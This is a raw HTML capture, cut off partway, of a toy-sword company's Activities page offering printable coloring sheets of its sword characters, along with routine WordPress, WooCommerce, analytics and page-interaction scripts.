

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://formidabletoys.com/activities/
body_size: 20481
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /> <script type="litespeed/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLiteSpeedLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLiteSpeedLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}})</script> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <script type="litespeed/javascript">document.documentElement.className='js'</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><script id="diviarea-loader" type="litespeed/javascript">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":!0,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":!1,"ajaxUrl":"https:\/\/formidabletoys.com\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-->0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-->0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}()</script><meta name='robots' content='noindex, follow' /><title>Activities - Formidable Toys</title><meta name="description" content="We&#039;ll be coming out with new coloring sheets every few weeks and posting them here. Click on the images to download, print, and enjoy!" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Formidable Toys Coloring Sheets" /><meta property="og:description" content="We&#039;ll be coming out with new coloring sheets every few weeks and posting them here. Click on the images to download, print, and enjoy!" /><meta property="og:url" content="https://formidabletoys.com/activities/" /><meta property="og:site_name" content="Formidable Toys" /><meta property="article:publisher" content="https://www.facebook.com/formidabletoyscompany/" /><meta property="article:modified_time" content="2024-08-19T17:43:37+00:00" /><meta property="og:image" content="https://formidabletoys.com/wp-content/uploads/2020/04/Formidable-Toys-OG-Image.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FormidableToys" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://formidabletoys.com/activities/","url":"https://formidabletoys.com/activities/","name":"Activities - Formidable Toys","isPartOf":{"@id":"https://formidabletoys.com/#website"},"datePublished":"2022-10-28T16:57:35+00:00","dateModified":"2024-08-19T17:43:37+00:00","description":"We'll be coming out with new coloring sheets every few weeks and posting them here. Click on the images to download, print, and enjoy!","breadcrumb":{"@id":"https://formidabletoys.com/activities/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://formidabletoys.com/activities/"]}]},{"@type":"BreadcrumbList","@id":"https://formidabletoys.com/activities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://formidabletoys.com/"},{"@type":"ListItem","position":2,"name":"Activities"}]},{"@type":"WebSite","@id":"https://formidabletoys.com/#website","url":"https://formidabletoys.com/","name":"Formidable Toys","description":"Home of the Prime Swords","publisher":{"@id":"https://formidabletoys.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://formidabletoys.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://formidabletoys.com/#organization","name":"Formidable Toys","url":"https://formidabletoys.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://formidabletoys.com/#/schema/logo/image/","url":"https://formidabletoys.com/wp-content/uploads/2018/10/FT-logos.png","contentUrl":"https://formidabletoys.com/wp-content/uploads/2018/10/FT-logos.png","width":718,"height":190,"caption":"Formidable Toys"},"image":{"@id":"https://formidabletoys.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/formidabletoyscompany/","https://x.com/FormidableToys","https://www.instagram.com/formidabletoys/"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.google.com' /><link data-optimized="2" rel="stylesheet" href="https://formidabletoys.com/wp-content/litespeed/css/b5a2eb8d2b052bb2e4f88fbda6684bac.css?ver=27c90" /> <script id="woocommerce-google-analytics-integration-gtag-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
for(const mode of[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}]||[]){gtag("consent","default",{"wait_for_update":500,...mode})}
gtag("js",new Date());gtag("set","developer_id.dOGY3NW",!0);gtag("config","G-HJWR66KT1X",{"track_404":!0,"allow_google_signals":!0,"logged_in":!1,"linker":{"domains":[],"allow_incoming":!1},"custom_map":{"dimension1":"logged_in"}})</script> <script type="litespeed/javascript" data-src="https://formidabletoys.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://formidabletoys.com/wp-content/plugins/woocommerce-payments/dist/"}</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HJWR66KT1X" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["formidabletoys.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-HJWR66KT1X")</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(window).load(function(){if(jQuery('.mwb_upsell_default_offer_no_thanks').length){setTimeout(function(){jQuery(window).unbind('beforeunload');jQuery('.mwb_upsell_default_offer_no_thanks a')[0].click();console.log('bingo')},60000);jQuery('.mwb_upsell_default_offer_buy_now, .mwb_upsell_default_offer_no_thanks').on('click',function(){jQuery(window).unbind('beforeunload')});$(window).on('beforeunload',function(){var c=confirm();if(c!="bing"){return!0}else return!1})}})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(window).load(function(){jQuery('.woocommerce-product-gallery--with-images').css('display','block')})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.animated-button2, .animated-button').on('click',function(){var x=document.getElementById("myAudio");x.play();setTimeout(function(){window.location.href="https://formidabletoys.com/product/the-forge/"},1500)});jQuery('.animated-button2, .animated-button').on('mouseover',function(){jQuery('.this_hero').addClass('change-hero-image')});jQuery('.animated-button2, .animated-button').on('mouseout',function(){jQuery('.this_hero').removeClass('change-hero-image')})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){setTimeout(function(){if(jQuery('.woocommerce-notices-wrapper').html().length>0){var $container=jQuery("html,body");var $scrollTo=jQuery('.woocommerce-message');$container.animate({scrollTop:$scrollTo.offset().top-$container.offset().top+$container.scrollTop(),scrollLeft:0},300)}},2500)})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(document.body).on('updated_cart_totals',function(){location.reload(!0)})})</script> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','3137880136476818');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3137880136476818&ev=PageView&noscript=1"
/></noscript><div style="display:none;">
<audio id="myAudio" preload="none">
<source src="https://formidabletoys.com/wp-content/uploads/2022/03/s.mp3" type="audio/mpeg" />
Your browser does not support the audio element.
</audio></div><link rel="preload" href="https://formidabletoys.com/wp-content/uploads/2022/03/fton.jpg" /> <script type="litespeed/javascript">var AFFWP=AFFWP||{};AFFWP.referral_var='prime';AFFWP.expiration=30;AFFWP.debug=0;AFFWP.referral_credit_last=1</script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="google-site-verification" content="hXT0hTZ-nOd56nVTYlc87v1t5thHmmRHRlDLRSYArWE" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-870899114"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-870899114')</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.video-image').on('click',function(){var data_id=jQuery(this).next().attr('data_id');jQuery(this).next().html('<iframe data-lazyloaded="1" src="about:blank" style="width:100%;" height="400" data-litespeed-src="https://www.youtube.com/embed/'+data_id+'?autoplay=1&loop=1&rel=0&wmode=transparent" allow="autoplay" frameborder="0" allowfullscreen wmode="Opaque"></iframe>');jQuery(this).css('display','none');jQuery(this).next().css('display','block')})});jQuery(document).ready(function(){jQuery('.coloring_image').on('mouseover',function(){var data_image=jQuery(this).find('.color_image_path').attr('data_image');jQuery(this).find('img').attr('src',data_image)});jQuery('.coloring_image').on('mouseout',function(){var data_image=jQuery(this).find('img').attr('data_image');jQuery(this).find('img').attr('src',data_image)})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.select-grip-div .tmcp-field-wrap').on('click',function(){grip=jQuery(this).find('input').attr('data-imagel');jQuery('.sword-grid').find('img').attr('src',grip)});jQuery('.select-handguard-div .tmcp-field-wrap').on('click',function(){handguard=jQuery(this).find('input').attr('data-imagel');jQuery('.sword-hand-guard').find('img').attr('src',handguard)});jQuery('.select-blade-div .tmcp-field-wrap').on('click',function(){blade=jQuery(this).find('input').attr('data-imagel');jQuery('.sword-blade').find('img').attr('src',blade)})});jQuery(document).ready(function(){jQuery('.background-images a').on('click',function(){image_data=jQuery(this).attr('data');data_type=jQuery(this).attr('data_type');jQuery('.background-images a').each(function(){jQuery(this).removeClass('this_selected')});jQuery(this).addClass('this_selected');if(data_type=="color"){jQuery('.single-product-left-sec .single-product-inner').css('background-color',image_data);jQuery('.single-product-left-sec .single-product-inner').css('background-image','none')}else{jQuery('.single-product-left-sec .single-product-inner').css('background-image','url('+image_data+')')}})});jQuery(document).ready(function(){jQuery('.menu-close').on('click',function(){jQuery('.absolute-row').slideUp();var selection_found="no";jQuery('.absolute-row label').each(function(){if(jQuery(this).find('input').is(':checked')){selection_found="yes"}});if(selection_found=="yes"){jQuery('.mega-menu7').text('Selected Schools')}else{jQuery('.mega-menu7').text('All Schools')}});jQuery('.mega-menu7').on('click',function(){if(jQuery('.absolute-row').css('display')=="block"){jQuery('.menu-close').trigger('click')}else{jQuery('.absolute-row').slideDown()}});const $menu=jQuery('.absolute-row');jQuery(document).mouseup(e=>{if(!$menu.is(e.target)&&$menu.has(e.target).length===0){jQuery('.menu-close').trigger('click')}})})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery(window).load(function(){setTimeout(function(){if(jQuery(window).width()<960){jQuery('.popup-button').trigger('click')}},8000)})});jQuery(document).ready(function(){jQuery('.close-link').on('click',function(){jQuery('.da-close').each(function(){jQuery(this).trigger('click')})})})</script> <style data-no-optimize="1">.old-hero{
	display:none !important;
}

.welcome-section{
	padding-top:100px !important;
}</style> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':'New_Hero_Loaded'})})</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="modulepreload" href="https://formidabletoys.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://formidabletoys.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://formidabletoys.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://formidabletoys.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://formidabletoys.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://formidabletoys.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="icon" href="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-180x180.png" /><meta name="msapplication-TileImage" content="https://formidabletoys.com/wp-content/uploads/2018/10/cropped-LogoSmallFTRound-1-270x270.png" /></head><body class="wp-singular page-template-default page page-id-13439 wp-theme-Divi wp-child-theme-child theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce-no-js et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db"><div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer   "><div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div><div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed load top "><table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation"><tr><td><div class="wpfront-message wpfront-div"><h3>
<a href="https://formidabletoys.com/product/gift-card/">
<span style="color: #ffffff">Let them choose with a gift card!</span>
</a></h3></div><div class="wpfront-div">
<a class="wpfront-button" href="https://formidabletoys.com/product/gift-card/"  target="_self" >Gift Card</a></div></td></tr></table></div></div> <script type="litespeed/javascript">function __load_wpfront_notification_bar(){if(typeof wpfront_notification_bar==="function"){wpfront_notification_bar({"position":1,"height":0,"fixed_position":!1,"animate_delay":0,"close_button":!1,"button_action_close_bar":!1,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":!1,"display_open_button":!1,"keep_closed":!1,"keep_closed_for":0,"position_offset":0,"display_scroll":!1,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":!1,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":!1,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"})}else{setTimeout(__load_wpfront_notification_bar,100)}}
__load_wpfront_notification_bar()</script> <div id="page-container"><div id="et-boc" class="et-boc"><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters3"><div id="header-new" class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" ><div class="et_pb_row et_pb_row_0_tb_header new-header et_pb_equal_columns et_pb_row--with-menu"><div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
<a href="https://formidabletoys.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="500" height="222" src="https://formidabletoys.com/wp-content/uploads/2024/05/FTLogoClassic-1-e1768657160662.png" alt="Formidable Toys Logo" title="FTLogoClassic (1)" class="wp-image-15868" /></span></a></div></div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header header-right new-header-right  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header main-menu-123 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-new-menu" class="et-menu nav"><li id="menu-item-16090" class="et_pb_menu_page_id-11378 menu-item menu-item-type-post_type menu-item-object-page menu-item-16090"><a href="https://formidabletoys.com/products/">Products</a></li><li id="menu-item-16091" class="et_pb_menu_page_id-16091 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-16091"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-16139" class="et_pb_menu_page_id-16139 menu-item menu-item-type-custom menu-item-object-custom menu-item-16139"><a href="https://formidabletoys.com/product/the-forge/">Build A Sword</a></li><li id="menu-item-16092" class="et_pb_menu_page_id-7 menu-item menu-item-type-post_type menu-item-object-page menu-item-16092"><a href="https://formidabletoys.com/about-us/">About Us</a></li><li id="menu-item-16093" class="et_pb_menu_page_id-14697 menu-item menu-item-type-post_type menu-item-object-page menu-item-16093"><a href="https://formidabletoys.com/fan-art/">Fan Art</a></li><li id="menu-item-16094" class="et_pb_menu_page_id-13439 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13439 current_page_item menu-item-16094"><a href="https://formidabletoys.com/activities/" aria-current="page">Activities</a></li><li id="menu-item-16095" class="et_pb_menu_page_id-13306 menu-item menu-item-type-post_type menu-item-object-page menu-item-16095"><a href="https://formidabletoys.com/latest-news/">Latest News</a></li><li id="menu-item-16463" class="et_pb_menu_page_id-16463 menu-item menu-item-type-custom menu-item-object-custom menu-item-16463"><a rel="privacy-policy" href="https://formidabletoys.com/company-information/">Company Info</a></li></ul></li><li id="menu-item-16442" class="et_pb_menu_page_id-16442 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16442"><a href="https://formidabletoys.com/#reviews-section">Reviews</a></li></ul></nav></div><div class="et_mobile_nav_menu"><div class="mobile_nav closed">
<span class="mobile_menu_bar"></span></div></div></div></div></div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_center et_pb_button_alignment_phone_center et_pb_module ">
<a class="et_pb_button et_pb_button_0_tb_header choose-btn choose-sword1 et_pb_bg_layout_light" href="https://formidabletoys.com/products/">Choose a sword</a></div><div class="et_pb_module lwp_menu_cart lwp_menu_cart_0_tb_header"><div class="et_pb_module_inner">
<a  class="lwp_cart_module" href="https://formidabletoys.com/cart/" title="Cart">
<span class="image_wrap"><span class="lwp_cart_icon et-pb-icon">&#xe07a;</span></span> <span class="lwp_menu_cart_count">0 Items</span> <span class="lwp_menu_cart_sep"> -</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>
</a></div></div><div class="et_pb_module et_pb_text et_pb_text_0_tb_header free-shipping-graphic  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><img decoding="async" src="https://formidabletoys.com/wp-content/uploads/2024/07/Freeshipping-Smaller.png.webp" width="132" height="70" alt="Free Shipping" class="wp-image-13012 alignnone size-full" style="float: right;" /></div></div></div></div></div><div class="et_pb_section et_pb_section_3_tb_header header-banner35 et_pb_with_background et_section_regular" ></div></div></header><div id="et-main-area"><div id="main-content"><article id="post-13439" class="post-13439 page type-page status-publish hentry"><div class="entry-content"><div class="et-l et-l--post"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 paper-header1 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner">Activities</div></div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2>We&#8217;ll be coming out with new coloring sheets every few weeks and posting them here. Click on the images below to download, print, and enjoy!</h2></div></div></div></div></div><div class="et_pb_section et_pb_section_1 grey-image-section et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_1 et_pb_equal_columns"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_code et_pb_code_0"><div class="et_pb_code_inner"><a href="https://formidabletoys.com/wp-content/uploads/2022/10/TelosCP-1.pdf" class="coloring_image" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="835" height="1080" decoding="async" data-src="https://formidabletoys.com/wp-content/uploads/2022/10/TelosCP-1.jpg.webp" data_image="https://formidabletoys.com/wp-content/uploads/2022/10/TelosCP-1.jpg" /><div class="color_image_path" style="background-image:url(https://formidabletoys.com/wp-content/uploads/2022/10/Large-Telos-With-Color.png.webp);" data_image="https://formidabletoys.com/wp-content/uploads/2022/10/Large-Telos-With-Color.png"></div>
</a></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_code et_pb_code_1"><div class="et_pb_code_inner"><a href="https://formidabletoys.com/wp-content/uploads/2022/11/FrejjaCP.pdf" class="coloring_image" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="835" height="1080" decoding="async" data-src="https://formidabletoys.com/wp-content/uploads/2022/11/Frejja-Coloring-Page-Final.png" data_image="https://formidabletoys.com/wp-content/uploads/2022/11/Frejja-Coloring-Page-Final.png" /><div class="color_image_path" style="background-image:url(https://formidabletoys.com/wp-content/uploads/2022/11/Frejja-With-Color.png.webp);" data_image="https://formidabletoys.com/wp-content/uploads/2022/11/Frejja-With-Color.png"></div>
</a></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_code et_pb_code_2"><div class="et_pb_code_inner"><a href="https://formidabletoys.com/wp-content/uploads/2023/01/JoulesColoringPage-1.pdf" class="coloring_image" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="835" height="1080" decoding="async" data-src="https://formidabletoys.com/wp-content/uploads/2023/01/JoulesColoringPage_1-2.png" data_image="https://formidabletoys.com/wp-content/uploads/2023/01/JoulesColoringPage_1-2.png" /><div class="color_image_path" style="background-image:url(https://formidabletoys.com/wp-content/uploads/2023/01/JoulesColoringPage_1.png.webp);" data_image="https://formidabletoys.com/wp-content/uploads/2023/01/JoulesColoringPage_1.png"></div>
</a></div></div></div></div></div><div class="et_pb_section et_pb_section_2 grey-image-section et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_2 et_pb_equal_columns"><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_code et_pb_code_3"><div class="et_pb_code_inner"><a href="https://formidabletoys.com/wp-content/uploads/2023/04/ColorPage_SwordEon_Finish_BW-2.pdf" class="coloring_image" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="838" height="1085" decoding="async" data-src="https://formidabletoys.com/wp-content/uploads/2023/04/ColorPage_SwordEon_Finish_BW-1-1-scaled-e1682443053580.jpg.webp" data_image="https://formidabletoys.com/wp-content/uploads/2023/04/ColorPage_SwordEon_Finish_BW-1-1-scaled-e1682443053580.jpg" /><div class="color_image_path" style="background-image:url(https://formidabletoys.com/wp-content/uploads/2023/04/ColorPage_SwordEon_Finish_BW-1-1-scaled-e1682443053580.jpg.webp);" data_image="https://formidabletoys.com/wp-content/uploads/2023/04/ColorPage_SwordEon_Finish_BW-1-1-scaled-e1682443053580.jpg"></div>
</a></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_code et_pb_code_4"><div class="et_pb_code_inner"><a href="https://formidabletoys.com/wp-content/uploads/2024/08/ColorPage_Arc_Dragon_Sword_Finish_BW_1.pdf" class="coloring_image" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="835" height="1081" decoding="async" data-src="https://formidabletoys.com/wp-content/uploads/2024/08/ColorPage_Arc_Dragon_Sword_Finish_BW_1-1.jpg.webp" data_image="https://formidabletoys.com/wp-content/uploads/2024/08/ColorPage_Arc_Dragon_Sword_Finish_BW_1-1.jpg" /><div class="color_image_path" style="background-image:url(https://formidabletoys.com/wp-content/uploads/2024/08/ColorPage_Arc_Dragon_Sword_Finish_BW_1-2.jpg.webp);" data_image="https://formidabletoys.com/wp-content/uploads/2024/08/ColorPage_Arc_Dragon_Sword_Finish_BW_1-2.jpg"></div>
